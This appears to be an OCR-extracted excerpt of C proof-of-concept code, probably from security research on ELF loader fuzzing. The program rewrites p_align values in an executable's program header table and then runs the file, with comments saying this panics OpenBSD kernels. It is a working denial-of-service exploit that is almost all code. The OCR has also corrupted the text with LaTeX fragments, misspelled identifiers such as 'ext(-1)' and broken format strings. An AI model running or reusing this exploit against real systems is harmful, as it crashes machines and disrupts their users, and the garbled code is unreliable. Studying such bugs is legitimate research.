```

```
{
    Elf32 Ehdr *hdr;
   Elf32_Phdr *pht; // Program Header Table
    struct stat statinfo;
     char *elfptr;
     int fd, r;
    if(argc \langle 2 \rangle{
        fprintf(stderr, "Usage: %s <elf executable>\n", argv[0]);
        ext(-1); }
    if((fd = open(argv[1], 0 RDWR)) == -1){
         perror("open");
        ext(-1); }
    if(fstat(fd, \&statinfo) == -1){
         perror("stat");
        close(fd);
        ext(-1); }
    if((elfptr = (char *) mmap(NULL, statinfo.st size, PROT READ | PROT WRITE, MAP SHARED, fd, 0)) ==
MAP FAILED) {
         perror("mmap");
        close(fd);
        exit(-1); }
    hdr = (E1f32 Ehdr * ) (elfptr);
    pht = (Elf32 Phdr *) (elfptr + hdr->e phoff);
    printf("[*] hdr->e_phoff:\t0x%.4x\n", hdr->e_phoff);
    printf("[*] hdr->e_phnum:\t0x%.4x\n", hdr->e_phnum);
    srand(time(NULL));
   r = \text{rand}();
    if(r \frac{6}{3} == 0){
#ifdef OpenBSD5_5
```

```
pht\lceil \frac{\text{targets}[0].\text{idx}}{p} \rceil.p_align = targets[0].p align;
        printf("[*] PHT[§d].p_align = 0x§x\n\\", targets[0].idx, pht[targets[0].idx].p_align);
#else // OpenBSD 5.2 didn't panic with 0xb16b00b5 in the last LOAD's p_align
        pht[targets[1].idx].p_align = targets[1].p_align;
        printf("[*] PHT[%d].p_align = 0x%x\n~\cdot~ targets[1].idx, pht[targets[1].idx].p_align);
#endif
   } else if(r \frac{6}{5} 3 == 1){
        pht\lceil \frac{\text{targets}[2]}{\text{idx}} \rceil.p_align = targets[2].p_align;
        printf("[*] PHT[%d].p_align = 0x%x\n", targets[2].idx, pht[targets[2].idx].p_align);
    } else {
         int p;
        for(p = 0; p < hdr->e phnum; p++, pht++)
            if(pht->p type == PT LOAD){
                 pht->p_align = targets[3].p_align;
                 printf("[*] PHT[%d].p_align = 0x%x\n\cdot n, p, pht->p_align);
 }
     }
    // Synchronize the ELF in memory and the file system
    if(msync(elfptr, 0, MS ASYNC) == -1){
         perror("msync");
         close(fd);
        ext(-1); }
    if(munmap(elfptr, statinfo.st size) == -1){
         perror("munmap");
         close(fd);
        ext(-1); }
    close(fd);
    printf("%s", pyramid);
    sleep(1);
    system(argv[1]);
    // Should never reach this point, however sometimes the OS didn't crash with
    // system() until the 2nd execution. Same behavior with execl and execv too.
```